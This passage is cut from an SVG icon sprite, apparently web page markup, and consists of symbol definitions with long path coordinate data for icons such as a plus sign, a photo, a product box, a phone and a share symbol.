1-78.173-189.16c0-71.541 27.765-138.66 78.22-189.092C172.381 95.511 239.523 67.7 310.946 67.7s138.59 27.811 189.115 78.336l8.96 8.984 14.918-14.941a266.24 266.24 0 0 1 214.807-77.103 267.636 267.636 0 0 1 163.421 77.08 265.775 265.775 0 0 1 78.197 189.113c0 71.494-27.765 138.636-78.22 189.068l-28.113 28.137 15.406 15.36z m-237.964 21.155l2.048-2.072 58.927-58.903 108.381 108.428c3.444 3.444 8.727 5.422 14.522 5.422s11.148-2.001 14.639-5.469a20.55 20.55 0 0 0-0.117-29.02L828.51 579.84 632.343 386.77l-92.09 92.113a124.625 124.625 0 0 1-88.785 36.77 124.951 124.951 0 0 1-88.832-36.77 124.765 124.765 0 0 1-36.748-88.786c0-33.489 13.056-65.047 36.748-88.808L469.48 194.513l-8.96-9.03a210.223 210.223 0 0 0-149.644-61.928 210.339 210.339 0 0 0-149.62 61.929c-82.456 82.501-82.456 216.715 0 299.217l42.822 42.845 53.62-53.643a69.004 69.004 0 0 1 49.222-20.41c18.571 0 36.072 7.26 49.222 20.41a69.12 69.12 0 0 1 20.386 49.198 70.89 70.89 0 0 1-0.977 11.823 70.982 70.982 0 0 1 61.068 19.432 69.004 69.004 0 0 1 19.41 61.068 71.052 71.052 0 0 1 61.067 19.433c13.149 13.126 20.387 30.603 20.387 49.198 0 4.026-0.35 8.006-1.001 11.846a71.304 71.304 0 0 1 11.822-0.977c18.619 0 36.096 7.26 49.246 20.433a69.213 69.213 0 0 1 17.384 69.306l25.717 25.693c6.888 6.912 22.179 6.912 29.114 0a20.55 20.55 0 0 0-0.023-29.044L561.338 672.884l2.048-2.07 58.927-58.904 2.071 2.048L730.717 720.29c6.866 6.935 22.132 6.982 29.044 0 3.91-3.817 6.051-8.983 6.051-14.476s-2.094-10.612-5.91-14.452L651.472 582.889zM351.395 786.897c0 3.678 1.443 7.168 4.026 9.775 2.304 2.304 5.842 3.607 9.751 3.607s7.47-1.326 9.752-3.607l102.772-102.796a13.591 13.591 0 0 0 4.003-9.704 13.661 13.661 0 0 0-4.003-9.752 13.498 13.498 0 0 0-9.775-4.072 13.545 13.545 0 0 0-9.728 4.05L355.398 777.145a13.568 13.568 0 0 0-4.003 9.751z m-56.972-70.749l102.773-102.795a13.661 13.661 0 0 0 0.023-19.456 13.638 13.638 0 0 0-19.503 0L274.944 696.669a13.545 13.545 0 0 0-4.026 9.751c0 3.677 1.443 7.145 4.026 9.705 4.585 4.655 14.895 4.631 19.48 0.023z m-103.563-93.65l-0.163 0.7a14.01 14.01 0 0 0 3.77 12.473c4.585 4.632 14.918 4.632 19.502 0l102.773-102.795a13.615 13.615 0 0 0-0.023-19.456 14.057 14.057 0 0 0-19.48 0L194.723 615.96l-3.863 6.539z m441.483-314.646l2.072 2.07 198.54 198.494 29.718-29.673c82.479-82.502 82.479-216.739-0.023-299.194a210.106 210.106 0 0 0-149.62-61.975 210.385 210.385 0 0 0-149.644 61.975L402.153 340.806a69.097 69.097 0 0 0-20.434 49.291c0 18.642 7.261 36.143 20.434 49.292 13.149 13.15 30.65 20.41 49.315 20.41s36.142-7.238 49.291-20.363l131.584-131.584zM434.036 874.775c0.582 0.931 1.117 1.63 1.816 2.328a13.568 13.568 0 0 0 9.75 3.653 13.73 13.73 0 0 0 9.752-3.63l102.75-102.773a13.591 13.591 0 0 0 4.025-9.728 13.521 13.521 0 0 0-4.026-9.75 13.638 13.638 0 0 0-19.502 0L435.85 857.622a13.87 13.87 0 0 0-1.815 17.152z m96.838 5.842l19.875 19.851c6.912 6.959 22.202 6.936 29.068 0.024a20.62 20.62 0 0 0 0.046-29.045l-19.898-19.875-29.09 29.045z"  ></path></symbol><symbol id="icon-iconjia-copy" viewBox="0 0 1024 1024"><path d="M902.947 571.027h-332.293v332.346c0 32.387-26.267 58.628-58.655 58.628-32.387 0-58.654-26.241-58.654-58.628v-332.346h-332.295c-32.414 0-58.654-26.241-58.654-58.628 0-32.375 26.243-58.628 58.654-58.628h332.293v-332.346c0-32.375 26.267-58.628 58.654-58.628 32.388 0 58.655 26.254 58.655 58.628v332.347h332.293c32.414 0 58.655 26.252 58.655 58.626-0.001 32.387-26.241 58.626-58.655 58.626z" fill="#8a8a8a" ></path></symbol><symbol id="icon-zhaopian" viewBox="0 0 1024 1024"><path d="M870.4 51.2a153.6 153.6 0 0 1 153.6 153.6v614.4a153.6 153.6 0 0 1-153.6 153.6H153.6a153.6 153.6 0 0 1-153.6-153.6V204.8a153.6 153.6 0 0 1 153.6-153.6h716.8zM320.1024 463.7696L78.336 705.2288l-1.536 1.2288V819.2a76.8 76.8 0 0 0 69.4272 76.4416L153.6 896h716.8a76.8 76.8 0 0 0 75.9296-65.1776l-201.7792-212.6336-116.224 101.3248a38.4 38.4 0 0 1-47.7184 2.1504l-4.5056-3.84-256-254.0544zM870.4 128H153.6a76.8 76.8 0 0 0-76.4416 69.4272L76.8 204.8v393.3696l216.064-215.7568a38.4 38.4 0 0 1 49.92-3.7376l4.3008 3.6864 257.7408 255.7952 116.992-102.0416a38.4 38.4 0 0 1 48.64-1.536l4.4544 4.096 172.288 181.504V204.8a76.8 76.8 0 0 0-69.4272-76.4416L870.4 128zM742.4 256a76.8 76.8 0 1 1 0 153.6 76.8 76.8 0 0 1 0-153.6z"  ></path></symbol><symbol id="icon-product" viewBox="0 0 1024 1024"><path d="M565.754 866.114c-18.399 0-31.732-13.169-31.732-31.317V552.142c0-20.832 17.345-45.094 40.307-56.436L774.764 390.55c7.802-3.79 15.437-5.713 22.712-5.713 18.37 0 31.733 13.183 31.733 31.331v282.654c0 20.805-17.347 45.066-40.365 56.437L588.41 860.414c-7.745 3.79-15.408 5.7-22.656 5.7z m228.182-449.089a27.009 27.009 0 0 0-5.118 1.923L588.41 524.09c-14.054 6.875-22.712 20.971-22.712 28.052v282.766l3.568-0.969a28.549 28.549 0 0 0 5.118-1.937l200.379-105.127c14.08-6.861 22.74-20.97 22.74-28.053V416.099l-3.567 0.926zM458.274 866.114c-7.277 0-14.94-1.924-22.768-5.756L235.237 755.287c-23.072-11.37-40.446-35.634-40.446-56.465V416.168c0-18.148 13.363-31.331 31.732-31.331 7.276 0 14.939 1.936 22.796 5.768l200.24 105.058c23.072 11.384 40.447 35.646 40.447 56.478v282.655c0 18.149-13.335 31.318-31.732 31.318zM226.496 698.822c0 7.083 8.687 21.204 22.823 28.108l200.185 105.045c1.881 0.885 3.624 1.548 5.256 1.963l3.541 0.914 0.028-282.711c0-7.081-8.687-21.191-22.823-28.106L235.293 418.99c-1.993-0.94-3.679-1.577-5.257-1.964l-3.513-0.857-0.027 282.653z m278.2-236.716c-14.719 0-28.8-2.933-39.617-8.272L241.408 343.769c-14.304-7.055-22.548-18.204-22.659-30.625-0.055-12.574 8.271-24.041 22.824-31.428l226.024-114.783c11.509-5.823 26.447-9.046 41.996-9.046 14.717 0 28.799 2.933 39.617 8.271l223.672 110.079c14.304 7.027 22.575 18.177 22.63 30.598 0.084 12.587-8.217 24.041-22.768 31.428L546.691 453.046c-11.536 5.837-26.42 9.06-41.995 9.06z m4.897-272.557c-10.568 0-20.638 2.062-27.638 5.63L251.367 312.258l3.763 2.932 223.948 110.246c6.447 3.182 15.77 5.008 25.619 5.008 10.568 0 20.639-2.062 27.665-5.644l225.996-114.754 3.651-2.462-2.738-2.684L535.21 194.57c-6.474-3.195-15.823-5.021-25.617-5.021z"  ></path></symbol><symbol id="icon-dianhua6" viewBox="0 0 1024 1024"><path d="M712.704 473.088c3.584-69.12-50.176-127.488-119.808-131.072-18.944-1.024-30.72-13.824-30.208-32.768 1.024-18.944 14.336-30.72 33.28-29.696 104.448 5.12 184.832 93.184 179.712 196.608-1.024 18.944-14.336 30.72-33.28 29.696-18.944-0.512-30.72-13.824-29.696-32.768z m126.464 6.144c7.168-137.728-100.864-255.488-240.128-262.144-18.944-1.024-30.72-13.824-30.208-32.768 1.024-18.944 14.336-30.72 33.28-29.696 174.08 8.192 308.736 155.648 300.032 327.68-1.024 18.944-14.336 30.72-33.28 29.696-18.944-1.024-30.72-13.824-29.696-32.768zM417.792 349.696L364.544 403.456c31.744 57.856 67.072 109.568 109.056 155.648 41.984 46.08 90.624 85.504 145.92 122.88l56.32-50.688c36.864-32.768 90.624-33.28 126.976-0.512l118.272 102.912 6.144 6.656c36.352 36.352 32.768 95.744-7.168 131.072l-90.112 80.384c-86.528 74.24-298.496-48.64-499.2-268.288-201.216-219.136-306.688-443.392-220.16-520.704l90.112-80.384c0-3.072 3.072-3.072 6.656-6.144 43.008-29.184 102.4-19.968 132.096 22.016l91.648 126.464c29.696 38.912 23.552 92.16-13.312 124.928z"  ></path></symbol><symbol id="icon-danjiantou" viewBox="0 0 1024 1024"><path d="M865.947433 593.735756v-6.502734c0-0.541895 0-0.541895-0.541894-1.083789-0.722526-2.34821-1.806315-4.515788-3.431999-6.502734 0-0.541895-0.541895-0.541895-0.541894-0.541895s0-0.541895-0.541895-0.541895l-0.541894-0.541894-148.659729-163.471512c-8.309049-9.212207-21.675781-9.212207-29.623566 0-8.309049 9.212207-8.309049 23.301464 0 32.513671l111.810901 122.829423H169.25172c-11.741048 0-21.133886 10.295996-21.133886 23.301464s9.392838 23.301464 21.133886 23.301464h676.284353c10.83789-0.541895 19.688834-10.295996 20.230729-22.217675v-0.541894h0.180631z"  ></path></symbol><symbol id="icon-ico" viewBox="0 0 1024 1024"><path d="M810.77943309 6.48280494c-2.97743803 0.38836148-6.08432987 0.12945383-9.06176791 0.12945382-49.19245431 0-98.38490864-0.12945383-147.57736296 0.12945383-14.23992098 0-28.35038815 1.81235358-41.94304 6.60214519-24.07841185 8.41449876-38.5772405 25.2434963-44.53211653 49.71026963-2.20071506 9.0617679-3.10689185 18.25298963-3.10689186 27.57366518 0 86.99297185-0.12945383 173.85648987 0.12945382 260.84946172 0 17.86462815 1.16508445 35.7292563 8.02613729 52.8171615 8.93231408 22.13660445 25.50240395 35.21144098 48.28627753 41.03686321 8.15559111 2.07126124 16.57008987 2.84798419 24.98458864 2.84798418h282.2093432c10.74466765 0 21.48933531-0.9061768 32.10454916-2.97743802 31.58673383-5.82542222 52.29934617-26.79694222 58.12476838-58.25422221 0.51781531-2.84798419-0.51781531-6.73159902 3.75416098-8.02613728v-300.33287902c-0.51781531-0.51781531-0.64726914-1.16508445-0.64726913-1.94180742-1.94180741-6.2137837-2.20071506-12.68647506-4.27197629-19.02971258-9.19122173-27.1853037-28.0914805-43.23757827-55.40623802-50.22808494-8.28504494-2.07126124-16.57008987-3.10689185-25.2434963-2.71853037-1.68289975 0.12945383-3.88361482 1.29453827-5.04869926-1.16508445h-115.21390618c-0.51781531 3.3657995-3.49525333 2.71853037-5.56651456 2.97743803z m127.77092741 52.68770765c5.17815309 0 10.48576 1.16508445 15.40500542 2.71853038 8.93231408 2.84798419 13.8515595 9.83849086 13.85155951 19.54752789 0 96.83146272 0.12945383 193.66292543-0.12945382 290.49438816 0 14.49882864-11.13302914 23.30168889-27.31475753 23.43114271-49.45136197 0.38836148-98.77327013 0.12945383-148.22463211 0.12945382h-146.28282469c-5.82542222 0-11.13302914-1.68289975-16.44063604-3.49525333-11.00357531-4.01306864-12.42756741-13.59265185-12.55702124-23.17223505-0.25890765-48.54518518-0.12945383-97.09037037-0.12945383-145.63555556V86.61472395c0-8.41449876 1.94180741-16.18172839 8.93231408-22.00715062 5.95487605-4.91924543 13.33374419-5.56651457 20.19479703-5.56651457 97.60818569-0.12945383 195.21637136 0 292.69510322 0.12945383z"  ></path><path d="M809.74380247 4.54099753c-51.13426173 0.12945383-102.26852347 0.12945383-153.27333136 0.12945383-12.16865975 0-24.07841185 1.29453827-35.85871013 4.01306864-15.01664395 3.49525333-28.60929581 9.96794469-38.83614815 21.61878914-13.72210569 15.66391309-19.15916642 34.8230795-19.15916641 55.14733036-0.25890765 90.0998637-0.25890765 180.32918124 0 270.42904495 0 11.78029827 0.9061768 23.69005037 3.62470716 35.21144098 3.62470717 15.14609778 9.83849086 29.12711111 21.61878914 39.48341729 15.14609778 13.33374419 33.52854124 19.41807408 53.72333826 19.41807408 95.92528592 0.12945383 191.98002569 0.12945383 287.90531161 0 12.03920592 0 24.20786569-0.64726914 35.85871013-3.88361483 24.59622717-6.99050667 43.49648592-20.58315852 51.78153086-46.34447012 2.20071506-6.86105283 2.33016889-14.11046717 4.91924544-20.84206616-4.14252247 1.29453827-3.23634569 5.17815309-3.75416099 8.02613728-5.82542222 31.58673383-26.53803457 52.4288-58.1247684 58.25422221-10.61521383 1.94180741-21.35988148 2.97743803-32.10454913 2.97743802h-282.20934322c-8.41449876 0-16.82899753-0.77672297-24.98458864-2.84798418-22.65441975-5.82542222-39.35396347-18.90025876-48.28627753-41.03686321-6.86105283-16.95845136-8.02613728-34.95253333-8.02613728-52.8171615-0.25890765-86.99297185-0.12945383-173.85648987-0.12945383-260.84946172 0-9.32067555 0.9061768-18.51189728 3.10689185-27.57366518 5.95487605-24.46677333 20.45370469-41.29577086 44.53211654-49.71026963 13.59265185-4.78979161 27.70311902-6.47269136 41.94304-6.60214519 49.19245431-0.25890765 98.38490864-0.12945383 147.57736297-0.12945383 2.97743803 0 6.08432987 0.25890765 9.06176789-0.12945382 2.20071506-0.25890765 5.04869925 0.25890765 5.43706075-3.10689185-1.55344592 2.71853037-4.14252247 1.16508445-6.34323753 1.16508444zM5.3177205 380.34545778c2.58907653 16.18172839 7.1199605 31.58673383 18.51189728 44.01430124 14.88719013 16.44063605 34.30526419 23.30168889 55.66514569 23.43114271 97.21982419 0.38836148 194.43964839 0.38836148 291.7889264 0 12.16865975 0 24.46677333-1.29453827 36.37652544-5.04869926 31.71618765-9.96794469 50.61644642-35.34089482 50.61644642-68.73998222 0-95.7958321 0-191.46221037 0.12945382-287.25804247 0-8.28504494-1.03563061-16.31118222-3.10689185-24.33731951-7.50832197-28.99765728-31.71618765-50.61644642-61.49056789-54.75896888-5.30760691-0.77672297-10.61521383-1.4239921-16.05227457-1.42399211-2.58907653 0-5.82542222 0.77672297-6.73159902-3.10689185h-115.21390617c-1.68289975 2.71853037-4.2719763 1.16508445-6.34323753 1.16508444-53.20552297 0.12945383-106.41104592-0.25890765-159.61656889 0.25890766-19.15916642 0.12945383-37.80051753 3.3657995-54.62951506 13.8515595-16.18172839 10.09739852-25.63185778 24.72568098-30.68055704 42.71976297-1.03563061 3.49525333-0.25890765 7.37886815-2.45962271 10.61521383v301.62741728c3.75416098 1.16508445 2.84798419 4.53088395 3.23634568 6.99050667z m51.13426172-299.03834075c0-10.48576 8.02613728-18.90025876 18.77080495-21.10097383 5.69596839-1.16508445 11.3919368-1.29453827 17.08790518-1.29453826h283.50388148c5.56651457 0 10.87412148 1.03563061 16.05227456 2.58907654 9.70903703 3.10689185 13.98101333 8.93231408 13.98101334 18.90025877v291.91838025c0 10.61521383-4.91924543 17.21735902-15.01664395 20.58315852-5.17815309 1.68289975-10.48576 2.71853037-16.05227458 2.58907653-48.1568237-0.12945383-96.18419358-0.12945383-144.34101728-0.12945382-48.80409283 0-97.47873185 0.12945383-146.28282468-0.12945383-8.15559111 0-16.31118222-1.16508445-22.3955121-7.89668345-3.49525333-3.88361482-5.30760691-8.15559111-5.30760692-13.07483655-0.12945383-97.47873185-0.12945383-195.21637136 0-292.95401087z"  ></path><path d="M3.24645925 376.72075061c0.12945383 11.52139061 3.3657995 22.3955121 8.28504494 32.49291063 13.46319803 27.70311902 37.41215605 40.13068642 66.79817483 40.38959407 96.44310124 0.77672297 192.88620247 0.25890765 289.19984987 0.25890766 12.03920592 0 24.07841185-1.03563061 35.85871013-3.88361482 35.08198717-8.67340642 56.44186864-34.17581037 56.70077629-70.42288198 0.64726914-95.53692445 0.25890765-191.07384889 0.25890766-286.61077334 0-6.34323753 0-12.68647506-1.16508445-19.02971258-3.88361482-20.97152-13.8515595-38.05942518-31.32782617-50.4869926-14.23992098-10.09739852-30.42164939-14.23992098-47.76846222-14.75773629-2.97743803-0.12945383-6.34323753 1.55344592-8.93231408-1.16508445 0.9061768 3.88361482 4.2719763 3.10689185 6.73159901 3.10689185 5.43706075 0 10.74466765 0.77672297 16.05227457 1.4239921 29.77438025 4.14252247 53.98224592 25.76131161 61.4905679 54.75896889 2.07126124 8.02613728 3.10689185 16.05227457 3.10689186 24.3373195-0.12945383 95.7958321 0 191.46221037-0.12945384 287.25804248 0 33.26963358-18.90025876 58.6425837-50.61644641 68.73998222-11.9097521 3.75416098-24.20786569 5.04869925-36.37652544 5.04869925-97.21982419 0.25890765-194.43964839 0.38836148-291.78892642 0-21.35988148-0.12945383-40.64850173-6.99050667-55.66514567-23.4311427-11.3919368-12.55702124-15.92282075-27.83257283-18.5118973-44.01430125-0.38836148-2.45962272 0.51781531-5.95487605-3.36579949-6.731599 1.68289975 0.12945383 1.16508445 1.68289975 1.16508443 2.71853036zM97.48884543 991.88533728c2.71853037-0.38836148 5.56651457-0.12945383 8.41449876-0.12945381h266.67488396c10.87412148 0 21.48933531-1.29453827 31.97509532-4.01306865 33.01072592-8.54395259 53.59388445-34.8230795 53.72333826-68.86943606 0.12945383-32.75181827 0-65.63309037 0-98.38490863v-191.59166421c0-41.81358617-27.70311902-72.75305086-69.38725136-77.28393481-14.7577363-1.55344592-29.64492642-2.20071506-44.53211654-2.58907654-44.66157037-0.9061768-89.32314075 0.64726914-133.8552573 1.68289974-42.71976297 1.03563061-85.43952592 0.25890765-128.02983505 0.9061768-14.88719013 0.25890765-29.25656494 3.49525333-42.33140148 10.48576-17.6057205 9.32067555-28.35038815 23.94895803-33.26963358 43.23757828-0.9061768 3.62470717-0.12945383 8.41449876-4.7897916 10.35630616v302.92195556c2.58907653 7.1199605 2.84798419 14.7577363 5.04869926 22.13660444 7.63777581 26.79694222 25.11404247 43.10812445 51.5226232 50.35753876 8.41449876 2.33016889 17.08790518 2.97743803 25.76131161 2.71853038 1.81235358 0 4.2719763-1.4239921 5.69596839 1.16508445h2.58907655c0.25890765-2.97743803 2.71853037-2.84798419 4.7897916-3.10689186z m-14.75773629-52.55825381c-15.79336691 0-26.79694222-8.54395259-26.66748839-26.53803458 0.51781531-94.88965531 0.25890765-189.77931061 0.12945382-284.79841975 0-15.27555161 9.0617679-23.43114272 23.69005037-23.94895803 96.57255506-3.10689185 193.0156563-0.64726914 289.58821136-1.03563061 8.28504494 0 17.34681283-0.51781531 25.37295012 3.88361481 6.99050667 3.88361482 11.00357531 9.32067555 11.00357531 17.73517432-0.12945383 48.54518518 0 97.09037037 0 145.63555555 0 48.1568237-0.25890765 96.18419358 0.12945382 144.34101729 0.12945383 15.66391309-10.09739852 22.78387358-24.20786568 24.98458864-11.13302914 1.68289975-22.00715061 0-33.01072592-0.12945383-88.67587161-0.25890765-177.3517432-0.12945383-266.02761481-0.12945381z"  ></path><path d="M99.6895605 993.82714469c87.76969482-0.12945383 175.66884347-0.12945383 263.43853826 0 12.16865975 0 24.20786569-0.25890765 36.24707161-2.71853038 16.18172839-3.23634569 30.81001086-10.09739852 42.07249382-22.13660444 12.55702124-13.46319803 18.77080494-30.29219555 18.77080495-48.67463901 0.25890765-96.18419358 0.12945383-192.49784098 0.12945383-288.68203456 0-8.15559111-0.51781531-16.05227457-2.58907655-23.94895803-6.86105283-25.76131161-22.3955121-43.62593975-47.50955457-53.46443062-17.21735902-6.73159902-35.34089482-6.47269136-53.07606913-6.86105283-29.90383408-0.64726914-59.80766815-1.16508445-89.71150222 0.64726913-24.59622717 1.55344592-49.45136197 0.38836148-74.17704297 1.29453827-35.7292563 1.16508445-71.58796642 0.38836148-107.44667655 0.25890765-8.28504494 0-16.44063605 0.77672297-24.59622715 2.58907655-23.81950419 5.43706075-42.07249383 17.86462815-52.55825383 40.51904789-3.3657995 7.37886815-3.62470717 15.53445925-6.73159902 22.91332742 4.78979161-1.94180741 3.88361482-6.73159902 4.78979161-10.35630618 4.91924543-19.28862025 15.79336691-33.91690272 33.26963358-43.23757827 13.20429037-6.99050667 27.44421136-10.22685235 42.33140148-10.48576 42.71976297-0.64726914 85.3100721 0.12945383 128.02983507-0.90617678 44.66157037-1.03563061 89.19368691-2.58907653 133.85525728-1.68289975 14.88719013 0.25890765 29.77438025 0.9061768 44.53211653 2.58907653 41.68413235 4.53088395 69.25779753 35.47034864 69.38725137 77.28393482v191.5916642c0 32.75181827 0.12945383 65.63309037 0 98.38490864-0.25890765 34.17581037-20.71261235 60.32548347-53.72333827 68.86943604-10.48576 2.71853037-21.10097383 4.01306864-31.97509532 4.01306865h-266.67488394c-2.84798419 0-5.56651457-0.12945383-8.41449876 0.12945384-2.07126124 0.25890765-4.53088395 0-4.78979161 3.10689184 1.94180741-2.45962272 4.78979161-1.03563061 7.1199605-1.03563062z"  ></path><path d="M35.09210075 18.65146469c16.82899753-10.35630617 35.47034864-13.72210569 54.62951506-13.85155951 53.20552297-0.51781531 106.41104592-0.12945383 159.61656888-0.25890765 2.07126124 0 4.66033778 1.55344592 6.34323753-1.16508444-2.20071506 1.29453827-4.66033778 0.64726914-6.99050667 0.64726913-57.99531457 0.38836148-115.99062914-1.03563061-173.9859437 0.77672296-24.46677333 0.77672297-45.17938569 10.48576-60.19602963 30.55110321-8.15559111 10.87412148-11.78029827 23.30168889-12.55702124 36.63543309 2.33016889-3.10689185 1.55344592-6.99050667 2.45962272-10.61521383 5.17815309-17.99408197 14.49882864-32.62236445 30.68055705-42.71976296zM936.60855309 4.54099753c8.54395259-0.38836148 16.95845136 0.64726914 25.2434963 2.71853037 27.1853037 6.99050667 46.2150163 23.04278124 55.40623802 50.22808493 2.07126124 6.2137837 2.33016889 12.81592889 4.27197629 19.0297126v-0.5178153c0.51781531-36.37652543-31.58673383-68.86943605-68.2221669-71.58796643-7.24941431-0.51781531-14.49882864 0.64726914-21.74824297-1.16508445 1.03563061 2.71853037 3.3657995 1.4239921 5.04869926 1.29453828zM84.28455506 993.82714469c-8.67340642 0.25890765-17.34681283-0.38836148-25.76131159-2.71853038-26.40858075-7.24941431-43.88484741-23.56059653-51.52262322-50.35753876-2.07126124-7.37886815-2.33016889-15.01664395-5.04869927-22.13660444 1.4239921 6.86105283 1.03563061 13.98101333 2.71853038 20.84206617 7.1199605 29.51547259 33.01072592 52.55825383 62.91456 54.37060741 7.50832197 0.51781531 15.01664395-0.77672297 22.39551211 1.03563062-1.4239921-2.45962272-3.88361482-1.16508445-5.69596841-1.03563062z"  ></path><path d="M636.79348939 712.91233975c-15.92282075 0.25890765-26.40858075 10.74466765-26.40858075 25.89076543V961.20478025c0 15.92282075 11.00357531 26.02021925 26.92639605 25.7613116 16.6995437-0.25890765 27.1853037-8.93231408 27.31475753-25.50240395 0.25890765-74.3064968 0.12945383-148.74244741 0-223.0489442 0-15.53445925-10.87412148-25.76131161-27.83257283-25.50240395zM964.3116721 713.17124741c-12.81592889-2.33016889-30.16274173 6.34323753-30.16274173 23.56059654-0.25890765 37.80051753 0 75.47158124 0 113.27209877v112.62482963c0 2.07126124-0.12945383 4.40143013 0.51781532 6.34323752 4.2719763 12.16865975 18.64135111 20.97152 30.42164937 18.12353582 14.7577363-3.49525333 23.17223506-9.32067555 23.30168889-27.70311902 0.25890765-71.84687408 0.12945383-143.69374815 0.12945383-215.54062222-0.12945383-18.64135111-5.95487605-27.31475753-24.20786568-30.68055704zM844.30797431 790.71408987c-3.3657995-12.16865975-16.82899753-21.74824297-28.60929579-19.5475279-16.05227457 3.10689185-25.11404247 8.54395259-25.2434963 27.05584988-0.38836148 53.20552297-0.12945383 106.54049975-0.12945383 159.74602272 0 17.86462815 7.37886815 25.89076543 22.65441976 28.73874962 14.36937482 2.71853037 31.58673383-5.82542222 31.71618766-24.72568099v-82.20318023-83.49771852c0-1.68289975 0-3.75416098-0.3883615-5.56651458zM808.44926419 554.46085531c-11.26248297 2.45962272-18.12353581 13.20429037-18.1235358 25.63185778V694.5298963c0 16.95845136 5.17815309 27.1853037 23.43114272 30.68055703 13.33374419 2.45962272 31.06891852-6.73159902 30.9394647-23.94895802-0.12945383-20.45370469 0-40.90740939 0-61.4905679 0-19.80643555-0.25890765-39.61287111 0-59.5487605 0.38836148-24.59622717-18.90025876-29.51547259-36.24707162-25.7613116zM654.39920987 557.82665482c-6.34323753-4.40143013-13.07483653-4.2719763-19.93588937-4.2719763-13.59265185 0-23.94895803 10.22685235-23.94895803 23.69005037v33.65799506c0 11.65084445-0.12945383 23.30168889 0 34.95253333 0.12945383 5.95487605 1.68289975 11.26248297 6.34323753 15.92282075 6.73159902 6.73159902 14.49882864 8.67340642 23.56059653 8.41449877 12.81592889-0.38836148 24.3373195-11.52139061 24.33731952-24.20786569 0.12945383-22.91332741 0.25890765-45.69720098-0.12945383-68.61052839 0-7.89668347-3.10689185-14.62828247-10.22685235-19.5475279zM986.18936889 568.83023013c-2.84798419-8.02613728-12.68647506-15.27555161-23.17223506-15.53445927-18.51189728-0.64726914-30.5511032 10.22685235-29.12711111 29.51547261 0.64726914 9.0617679 0.12945383 18.12353581 0.12945381 27.1853037v32.36345678c0 1.94180741 0 3.88361482 0.51781532 5.6959684 4.14252247 13.33374419 16.6995437 20.0653432 30.93946468 18.1235358 14.23992098-2.07126124 22.52496592-10.87412148 22.7838736-25.50240396 0.38836148-20.45370469 0.12945383-41.0368632 0.12945382-61.49056789 0-3.75416098-1.03563061-7.1199605-2.20071506-10.35630617zM304.87387653 182.92837136c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588936-17.73517433-1.68289975-0.25890765-3.49525333-0.51781531-5.17815309-0.5178153-0.77672297 0-1.94180741 0.25890765-2.20071506-1.03563062h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126125 0.38836148-17.21735902 0-34.43471803-0.12945383-51.65207703 0.12945383-6.2137837 0-12.29811358 1.16508445-17.73517433 4.53088395-5.30760691 3.23634569-8.28504494 8.02613728-9.96794469 13.8515595-0.25890765 1.16508445 0 2.45962272-0.77672297 3.36579952v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563064 2.20071506 0.9061768 5.30760691 2.33016889 10.22685235 5.95487603 14.23992099 4.78979161 5.30760691 11.13302914 7.50832197 17.99408198 7.63777581 31.45728 0.12945383 63.04401383 0.12945383 94.50129384 0 4.01306864 0 7.89668347-0.38836148 11.78029826-1.68289977 10.22685235-3.23634569 16.44063605-11.52139061 16.44063605-22.26605826v-93.07730174c0.12945383-2.58907653-0.25890765-5.17815309-0.9061768-7.76722962zM866.05621728 172.96042667c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588938-17.73517432-1.68289975-0.25890765-3.49525333-0.51781531-5.17815308-0.51781532-0.77672297 0-1.94180741 0.25890765-2.20071507-1.03563061h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126123 0.38836148-17.21735902 0-34.43471803-0.12945383-51.65207705 0.12945383-6.2137837 0-12.29811358 1.16508445-17.73517431 4.53088396-5.30760691 3.23634569-8.28504494 8.02613728-9.96794469 13.85155949-0.25890765 1.16508445 0 2.45962272-0.77672297 3.36579951v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563062 2.20071506 0.9061768 5.30760691 2.33016889 10.22685235 5.95487605 14.239921 4.78979161 5.30760691 11.13302914 7.50832197 17.99408197 7.6377758 31.45728 0.12945383 63.04401383 0.12945383 94.50129383 0 4.01306864 0 7.89668347-0.38836148 11.78029828-1.68289975 10.22685235-3.23634569 16.44063605-11.52139061 16.44063605-22.26605827v-93.07730173c0.25890765-2.58907653-0.25890765-5.30760691-0.9061768-7.76722963zM304.09715358 725.0809995c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588939-17.73517432-1.68289975-0.25890765-3.49525333-0.51781531-5.17815308-0.51781531-0.77672297 0-1.94180741 0.25890765-2.20071506-1.03563062h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126124 0.3883615-17.21735902 0-34.43471803-0.12945383-51.65207704 0.12945382-6.2137837 0-12.29811358 1.16508445-17.73517431 4.53088395-5.30760691 3.23634569-8.28504494 8.02613728-9.96794471 13.85155951-0.25890765 1.16508445 0 2.45962272-0.77672295 3.3657995v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563061 2.20071507 0.9061768 5.30760691 2.33016889 10.22685235 5.95487606 14.23992099 4.78979161 5.30760691 11.13302914 7.50832197 17.99408197 7.6377758 31.45728 0.12945383 63.04401383 0.12945383 94.50129383 0 4.01306864 0 7.89668347-0.38836148 11.78029826-1.68289975 10.22685235-3.23634569 16.44063605-11.52139061 16.44063606-22.26605828v-93.07730172c0.12945383-2.58907653-0.25890765-5.17815309-0.90617679-7.76722964z"  ></path></symbol><symbol id="icon-fenxiang2" viewBox="0 0 1024 1024"><path d="M770.759 631.481c-50.197 0-91.202 26.866-110.291 68.578L417.97 596.84c14.14-21.917 21.917-48.782 21.917-77.77 0-12.018-1.414-24.037-4.242-35.349l154.83-120.188c20.504 15.554 46.662 24.745 75.649 24.745 69.992 0 122.31-52.318 122.31-121.603s-52.318-121.602-122.31-121.602-121.602 52.317-121.602 121.602c0 17.675 3.535 33.936 9.19 48.076L410.9 424.333c-28.28-42.42-74.94-72.113-127.965-72.113-86.96 0-156.952 69.992-156.952 156.952s69.992 156.952 156.952 156.952c32.522 0 62.922-8.484 87.667-24.038l278.554 118.775c3.535 65.75 54.438 114.532 121.603 114.532 69.992 0 121.602-52.317 121.602-121.602s-52.317-122.31-121.602-122.31zM666.124 195.975c34.642 0 69.992 26.159 69.992 69.992s-26.159 69.992-69.992 69.992-69.992-34.642-69.992-69.992 35.35-69.992 69.992-69.992zM282.935 613.807c-52.317 0-96.15-43.834-96.15-96.151s43.833-96.15 96.15-96.15 96.15 43.833 96.15 96.15c-0.706 52.317-43.833 